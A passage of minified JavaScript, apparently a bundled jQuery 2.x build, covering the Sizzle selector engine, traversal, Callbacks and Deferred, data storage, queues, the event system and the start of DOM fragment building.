for(;(h=++f&&h&&h[g]||(p=f=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++p||(y&&((h[q]||(h[q]={}))[t]=[F,p]),h!==e)););return(p-=o)===i||p%i==0&&p/i>=0}}},PSEUDO:function(t,n){var o,r=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return r[q]?r(n):r.length>1?(o=[t,t,"",n],x.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=r(t,n),s=o.length;s--;)t[i=K(t,o[s])]=!(e[i]=o[s])}):function(t){return r(t,0,o)}):r}},pseudos:{not:i(function(t){var e=[],n=[],o=E(t.replace(st,"$1"));return o[q]?i(function(t,e,n,i){for(var r,s=o(t,null,i,[]),a=t.length;a--;)(r=s[a])&&(t[a]=!(e[a]=r))}):function(t,i,r){return e[0]=t,o(e,null,r,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(bt,xt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:i(function(t){return ht.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(bt,xt).toLowerCase(),function(e){var n;do{if(n=I?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===j},focus:function(t){return t===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return dt.test(t.nodeName)},input:function(t){return ft.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:a(function(){return[0]}),last:a(function(t,e){return[e-1]}),eq:a(function(t,e,n){return[n<0?n+e:n]}),even:a(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:a(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:a(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:a(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=e.tokenize=function(t,n){var i,o,r,s,a,l,u,c=W[t+" "];if(c)return n?0:c.slice(0);for(a=t,l=[],u=x.preFilter;a;){i&&!(o=at.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=lt.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(st," ")}),a=a.slice(i.length));for(s in x.filter)!(o=pt[s].exec(a))||u[s]&&!(o=u[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):W(t,l).slice(0)},E=e.compile=function(t,e){var n,i=[],o=[],r=U[t+" "];if(!r){for(e||(e=C(t)),n=e.length;n--;)(r=m(e[n]))[q]?i.push(r):o.push(r);(r=U(t,v(o,i))).selector=t}return r},S=e.select=function(t,e,n,i){var o,r,s,a,u,h="function"==typeof t&&t,p=!i&&C(t=h.selector||t);if(n=n||[],1===p.length){if((r=p[0]=p[0].slice(0)).length>2&&"ID"===(s=r[0]).type&&b.getById&&9===e.nodeType&&I&&x.relative[r[1].type]){if(!(e=(x.find.ID(s.matches[0].replace(bt,xt),e)||[])[0]))return n;h&&(e=e.parentNode),t=t.slice(r.shift().value.length)}for(o=pt.needsContext.test(t)?0:r.length;o--&&(s=r[o],!x.relative[a=s.type]);)if((u=x.find[a])&&(i=u(s.matches[0].replace(bt,xt),vt.test(r[0].type)&&l(e.parentNode)||e))){if(r.splice(o,1),!(t=i.length&&c(r)))return G.apply(n,i),n;break}}return(h||E(t,p))(i,e,!I,n,vt.test(t)&&l(e.parentNode)||e),n},b.sortStable=q.split("").sort(B).join("")===q,b.detectDuplicates=!!D,$(),b.sortDetached=o(function(t){return 1&t.compareDocumentPosition(A.createElement("div"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||r("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),b.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||r("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||r(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(t);J.find=nt,J.expr=nt.selectors,J.expr[":"]=J.expr.pseudos,J.unique=nt.uniqueSort,J.text=nt.getText,J.isXMLDoc=nt.isXML,J.contains=nt.contains;var it=J.expr.match.needsContext,ot=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,rt=/^.[^:#\[\.,]*$/;J.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?J.find.matchesSelector(i,t)?[i]:[]:J.find.matches(t,J.grep(e,function(t){return 1===t.nodeType}))},J.fn.extend({find:function(t){var e,n=this.length,i=[],o=this;if("string"!=typeof t)return this.pushStack(J(t).filter(function(){for(e=0;e<n;e++)if(J.contains(o[e],this))return!0}));for(e=0;e<n;e++)J.find(t,o[e],i);return i=this.pushStack(n>1?J.unique(i):i),i.selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(i(this,t||[],!1))},not:function(t){return this.pushStack(i(this,t||[],!0))},is:function(t){return!!i(this,"string"==typeof t&&it.test(t)?J(t):t||[],!1).length}});var st,at=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(J.fn.init=function(t,e){var n,i;if(!t)return this;if("string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:at.exec(t))||!n[1]&&e)return!e||e.jquery?(e||st).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof J?e[0]:e,J.merge(this,J.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:G,!0)),ot.test(n[1])&&J.isPlainObject(e))for(n in e)J.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(i=G.getElementById(n[2]))&&i.parentNode&&(this.length=1,this[0]=i),this.context=G,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):J.isFunction(t)?void 0!==st.ready?st.ready(t):t(J):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),J.makeArray(t,this))}).prototype=J.fn,st=J(G);var lt=/^(?:parents|prev(?:Until|All))/,ut={children:!0,contents:!0,next:!0,prev:!0};J.extend({dir:function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&J(t).is(n))break;i.push(t)}return i},sibling:function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}}),J.fn.extend({has:function(t){var e=J(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(J.contains(this,e[t]))return!0})},closest:function(t,e){for(var n,i=0,o=this.length,r=[],s=it.test(t)||"string"!=typeof t?J(t,e||this.context):0;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&J.find.matchesSelector(n,t))){r.push(n);break}return this.pushStack(r.length>1?J.unique(r):r)},index:function(t){return t?"string"==typeof t?z.call(J(t),this[0]):z.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(J.unique(J.merge(this.get(),J(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),J.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return J.dir(t,"parentNode")},parentsUntil:function(t,e,n){return J.dir(t,"parentNode",n)},next:function(t){return o(t,"nextSibling")},prev:function(t){return o(t,"previousSibling")},nextAll:function(t){return J.dir(t,"nextSibling")},prevAll:function(t){return J.dir(t,"previousSibling")},nextUntil:function(t,e,n){return J.dir(t,"nextSibling",n)},prevUntil:function(t,e,n){return J.dir(t,"previousSibling",n)},siblings:function(t){return J.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return J.sibling(t.firstChild)},contents:function(t){return t.contentDocument||J.merge([],t.childNodes)}},function(t,e){J.fn[t]=function(n,i){var o=J.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=J.filter(i,o)),this.length>1&&(ut[t]||J.unique(o),lt.test(t)&&o.reverse()),this.pushStack(o)}});var ct=/\S+/g,ht={};J.Callbacks=function(t){var e,n,i,o,s,a,l=[],u=!(t="string"==typeof t?ht[t]||r(t):J.extend({},t)).once&&[],c=function(r){for(e=t.memory&&r,n=!0,a=o||0,o=0,s=l.length,i=!0;l&&a<s;a++)if(!1===l[a].apply(r[0],r[1])&&t.stopOnFalse){e=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):e?l=[]:h.disable())},h={add:function(){if(l){var n=l.length;!function e(n){J.each(n,function(n,i){var o=J.type(i);"function"===o?t.unique&&h.has(i)||l.push(i):i&&i.length&&"string"!==o&&e(i)})}(arguments),i?s=l.length:e&&(o=n,c(e))}return this},remove:function(){return l&&J.each(arguments,function(t,e){for(var n;(n=J.inArray(e,l,n))>-1;)l.splice(n,1),i&&(n<=s&&s--,n<=a&&a--)}),this},has:function(t){return t?J.inArray(t,l)>-1:!(!l||!l.length)},empty:function(){return l=[],s=0,this},disable:function(){return l=u=e=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,e||h.disable(),this},locked:function(){return!u},fireWith:function(t,e){return!l||n&&!u||(e=[t,(e=e||[]).slice?e.slice():e],i?u.push(e):c(e)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!n}};return h},J.extend({Deferred:function(t){var e=[["resolve","done",J.Callbacks("once memory"),"resolved"],["reject","fail",J.Callbacks("once memory"),"rejected"],["notify","progress",J.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var t=arguments;return J.Deferred(function(n){J.each(e,function(e,r){var s=J.isFunction(t[e])&&t[e];o[r[1]](function(){var t=s&&s.apply(this,arguments);t&&J.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[r[0]+"With"](this===i?n.promise():this,s?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?J.extend(t,i):i}},o={};return i.pipe=i.then,J.each(e,function(t,r){var s=r[2],a=r[3];i[r[1]]=s.add,a&&s.add(function(){n=a},e[1^t][2].disable,e[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?i:this,arguments),this},o[r[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e,n,i,o=0,r=W.call(arguments),s=r.length,a=1!==s||t&&J.isFunction(t.promise)?s:0,l=1===a?t:J.Deferred(),u=function(t,n,i){return function(o){n[t]=this,i[t]=arguments.length>1?W.call(arguments):o,i===e?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(e=new Array(s),n=new Array(s),i=new Array(s);o<s;o++)r[o]&&J.isFunction(r[o].promise)?r[o].promise().done(u(o,i,r)).fail(l.reject).progress(u(o,n,e)):--a;return a||l.resolveWith(i,r),l.promise()}});var pt;J.fn.ready=function(t){return J.ready.promise().done(t),this},J.extend({isReady:!1,readyWait:1,holdReady:function(t){t?J.readyWait++:J.ready(!0)},ready:function(t){(!0===t?--J.readyWait:J.isReady)||(J.isReady=!0,!0!==t&&--J.readyWait>0||(pt.resolveWith(G,[J]),J.fn.triggerHandler&&(J(G).triggerHandler("ready"),J(G).off("ready"))))}}),J.ready.promise=function(e){return pt||(pt=J.Deferred(),"complete"===G.readyState?setTimeout(J.ready):(G.addEventListener("DOMContentLoaded",s,!1),t.addEventListener("load",s,!1))),pt.promise(e)},J.ready.promise();var ft=J.access=function(t,e,n,i,o,r,s){var a=0,l=t.length,u=null==n;if("object"===J.type(n)){o=!0;for(a in n)J.access(t,e,a,n[a],!0,r,s)}else if(void 0!==i&&(o=!0,J.isFunction(i)||(s=!0),u&&(s?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(J(t),n)})),e))for(;a<l;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return o?t:u?e.call(t):l?e(t[0],n):r};J.acceptData=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},a.uid=1,a.accepts=J.acceptData,a.prototype={key:function(t){if(!a.accepts(t))return 0;var e={},n=t[this.expando];if(!n){n=a.uid++;try{e[this.expando]={value:n},Object.defineProperties(t,e)}catch(i){e[this.expando]=n,J.extend(t,e)}}return this.cache[n]||(this.cache[n]={}),n},set:function(t,e,n){var i,o=this.key(t),r=this.cache[o];if("string"==typeof e)r[e]=n;else if(J.isEmptyObject(r))J.extend(this.cache[o],e);else for(i in e)r[i]=e[i];return r},get:function(t,e){var n=this.cache[this.key(t)];return void 0===e?n:n[e]},access:function(t,e,n){var i;return void 0===e||e&&"string"==typeof e&&void 0===n?void 0!==(i=this.get(t,e))?i:this.get(t,J.camelCase(e)):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i,o,r=this.key(t),s=this.cache[r];if(void 0===e)this.cache[r]={};else{J.isArray(e)?i=e.concat(e.map(J.camelCase)):(o=J.camelCase(e),i=e in s?[e,o]:(i=o)in s?[i]:i.match(ct)||[]),n=i.length;for(;n--;)delete s[i[n]]}},hasData:function(t){return!J.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}};var dt=new a,gt=new a,mt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,vt=/([A-Z])/g;J.extend({hasData:function(t){return gt.hasData(t)||dt.hasData(t)},data:function(t,e,n){return gt.access(t,e,n)},removeData:function(t,e){gt.remove(t,e)},_data:function(t,e,n){return dt.access(t,e,n)},_removeData:function(t,e){dt.remove(t,e)}}),J.fn.extend({data:function(t,e){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===t){if(this.length&&(o=gt.get(r),1===r.nodeType&&!dt.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=J.camelCase(i.slice(5)),l(r,i,o[i]));dt.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){gt.set(this,t)}):ft(this,function(e){var n,i=J.camelCase(t);if(r&&void 0===e){if(void 0!==(n=gt.get(r,t)))return n;if(void 0!==(n=gt.get(r,i)))return n;if(void 0!==(n=l(r,i,void 0)))return n}else this.each(function(){var n=gt.get(this,i);gt.set(this,i,e),-1!==t.indexOf("-")&&void 0!==n&&gt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){gt.remove(this,t)})}}),J.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=dt.get(t,e),n&&(!i||J.isArray(n)?i=dt.access(t,e,J.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=J.queue(t,e),i=n.length,o=n.shift(),r=J._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete r.stop,o.call(t,function(){J.dequeue(t,e)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return dt.get(t,n)||dt.access(t,n,{empty:J.Callbacks("once memory").add(function(){dt.remove(t,[e+"queue",n])})})}}),J.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?J.queue(this[0],t):void 0===e?this:this.each(function(){var n=J.queue(this,t,e);J._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&J.dequeue(this,t)})},dequeue:function(t){return this.each(function(){J.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=J.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=dt.get(r[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var yt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,bt=["Top","Right","Bottom","Left"],xt=function(t,e){return t=e||t,"none"===J.css(t,"display")||!J.contains(t.ownerDocument,t)},wt=/^(?:checkbox|radio)$/i;!function(){var t=G.createDocumentFragment().appendChild(G.createElement("div")),e=G.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),Q.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",Q.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();Q.focusinBubbles="onfocusin"in t;var Tt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Et=/^(?:focusinfocus|focusoutblur)$/,St=/^([^.]*)(?:\.(.+)|)$/;J.event={global:{},add:function(t,e,n,i,o){var r,s,a,l,u,c,h,p,f,d,g,m=dt.get(t);if(m)for(n.handler&&(n=(r=n).handler,o=r.selector),n.guid||(n.guid=J.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==J&&J.event.triggered!==e.type?J.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(ct)||[""]).length;u--;)f=g=(a=St.exec(e[u])||[])[1],d=(a[2]||"").split(".").sort(),f&&(h=J.event.special[f]||{},f=(o?h.delegateType:h.bindType)||f,h=J.event.special[f]||{},c=J.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&J.expr.match.needsContext.test(o),namespace:d.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,i,d,s)||t.addEventListener&&t.addEventListener(f,s,!1)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,c):p.push(c),J.event.global[f]=!0)},remove:function(t,e,n,i,o){var r,s,a,l,u,c,h,p,f,d,g,m=dt.hasData(t)&&dt.get(t);if(m&&(l=m.events)){for(u=(e=(e||"").match(ct)||[""]).length;u--;)if(a=St.exec(e[u])||[],f=g=a[1],d=(a[2]||"").split(".").sort(),f){for(h=J.event.special[f]||{},p=l[f=(i?h.delegateType:h.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)c=p[r],!o&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(p.splice(r,1),c.selector&&p.delegateCount--,h.remove&&h.remove.call(t,c));s&&!p.length&&(h.teardown&&!1!==h.teardown.call(t,d,m.handle)||J.removeEvent(t,f,m.handle),delete l[f])}else for(f in l)J.event.remove(t,f+e[u],n,i,!0);J.isEmptyObject(l)&&(delete m.handle,dt.remove(t,"events"))}},trigger:function(e,n,i,o){var r,s,a,l,u,c,h,p=[i||G],f=Y.call(e,"type")?e.type:e,d=Y.call(e,"namespace")?e.namespace.split("."):[];if(s=a=i=i||G,3!==i.nodeType&&8!==i.nodeType&&!Et.test(f+J.event.triggered)&&(f.indexOf(".")>=0&&(f=(d=f.split(".")).shift(),d.sort()),u=f.indexOf(":")<0&&"on"+f,e=e[J.expando]?e:new J.Event(f,"object"==typeof e&&e),e.isTrigger=o?2:3,e.namespace=d.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),n=null==n?[e]:J.makeArray(n,[e]),h=J.event.special[f]||{},o||!h.trigger||!1!==h.trigger.apply(i,n))){if(!o&&!h.noBubble&&!J.isWindow(i)){for(l=h.delegateType||f,Et.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(i.ownerDocument||G)&&p.push(a.defaultView||a.parentWindow||t)}for(r=0;(s=p[r++])&&!e.isPropagationStopped();)e.type=r>1?l:h.bindType||f,(c=(dt.get(s,"events")||{})[e.type]&&dt.get(s,"handle"))&&c.apply(s,n),(c=u&&s[u])&&c.apply&&J.acceptData(s)&&(e.result=c.apply(s,n),!1===e.result&&e.preventDefault());return e.type=f,o||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(p.pop(),n)||!J.acceptData(i)||u&&J.isFunction(i[f])&&!J.isWindow(i)&&((a=i[u])&&(i[u]=null),J.event.triggered=f,i[f](),J.event.triggered=void 0,a&&(i[u]=a)),e.result}},dispatch:function(t){t=J.event.fix(t);var e,n,i,o,r,s=[],a=W.call(arguments),l=(dt.get(this,"events")||{})[t.type]||[],u=J.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(s=J.event.handlers.call(this,t,l),e=0;(o=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(r.namespace)||(t.handleObj=r,t.data=r.data,void 0!==(i=((J.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,a))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var n,i,o,r,s=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!==this;l=l.parentNode||this)if(!0!==l.disabled||"click"!==t.type){for(i=[],n=0;n<a;n++)void 0===i[o=(r=e[n]).selector+" "]&&(i[o]=r.needsContext?J(o,this).index(l)>=0:J.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return a<e.length&&s.push({elem:this,handlers:e.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var n,i,o,r=e.button;return null==t.pageX&&null!=e.clientX&&(i=(n=t.target.ownerDocument||G).documentElement,o=n.body,t.pageX=e.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),t.pageY=e.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),t.which||void 0===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[J.expando])return t;var e,n,i,o=t.type,r=t,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=Ct.test(o)?this.mouseHooks:Tt.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,t=new J.Event(r),e=i.length;e--;)t[n=i[e]]=r[n];return t.target||(t.target=G),3===t.target.nodeType&&(t.target=t.target.parentNode),s.filter?s.filter(t,r):t},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===h()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&J.nodeName(this,"input"))return this.click(),!1},_default:function(t){return J.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,n,i){var o=J.extend(new J.Event,n,{type:t,isSimulated:!0,originalEvent:{}});i?J.event.trigger(o,null,e):J.event.dispatch.call(e,o),o.isDefaultPrevented()&&n.preventDefault()}},J.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n,!1)},J.Event=function(t,e){if(!(this instanceof J.Event))return new J.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?u:c):this.type=t,e&&J.extend(this,e),this.timeStamp=t&&t.timeStamp||J.now(),this[J.expando]=!0},J.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=u,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=u,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=u,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},J.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){J.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,r=t.handleObj;return o&&(o===i||J.contains(i,o))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),Q.focusinBubbles||J.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){J.event.simulate(e,t.target,J.event.fix(t),!0)};J.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=dt.access(i,e);o||i.addEventListener(t,n,!0),dt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=dt.access(i,e)-1;o?dt.access(i,e,o):(i.removeEventListener(t,n,!0),dt.remove(i,e))}}}),J.fn.extend({on:function(t,e,n,i,o){var r,s;if("object"==typeof t){"string"!=typeof e&&(n=n||e,e=void 0);for(s in t)this.on(s,e,n,t[s],o);return this}if(null==n&&null==i?(i=e,n=e=void 0):null==i&&("string"==typeof e?(i=n,n=void 0):(i=n,n=e,e=void 0)),!1===i)i=c;else if(!i)return this;return 1===o&&(r=i,(i=function(t){return J().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=J.guid++)),this.each(function(){J.event.add(this,t,i,n,e)})},one:function(t,e,n,i){return this.on(t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,J(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=c),this.each(function(){J.event.remove(this,t,n,e)})},trigger:function(t,e){return this.each(function(){J.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return J.event.trigger(t,e,n,!0)}});var kt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Nt=/<([\w:]+)/,Dt=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,At=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,It=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Rt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Rt.optgroup=Rt.option,Rt.tbody=Rt.tfoot=Rt.colgroup=Rt.caption=Rt.thead,Rt.th=Rt.td,J.extend({clone:function(t,e,n){var i,o,r,s,a=t.cloneNode(!0),l=J.contains(t.ownerDocument,t);if(!(Q.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||J.isXMLDoc(t)))for(s=v(a),i=0,o=(r=v(t)).length;i<o;i++)y(r[i],s[i]);if(e)if(n)for(r=r||v(t),s=s||v(a),i=0,o=r.length;i<o;i++)m(r[i],s[i]);else m(t,a);return(s=v(a,"script")).length>0&&g(s,!l&&v(t,"script")),a},buildFragment:function(t,e,n,i){for(var o,r,s,a,l,u,c=e.createDocumentFragment(),h=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===J.type(o))J.merge(h,o.nodeType?[o]:o);else if(Dt.test(o)){for(r=r||c.appendChild(e.createElement("div")),s=(Nt.exec(o)||["",""])[1].toLowerCase(),a=Rt[s]||Rt._default,r.innerHTML=a[1]+o.replace(kt,"<$1></$2>")+a[2],u=a[0];u--;)r=r.lastChild;J.merge(h,r.childNodes),(r=c.firstChild).textContent=""}else 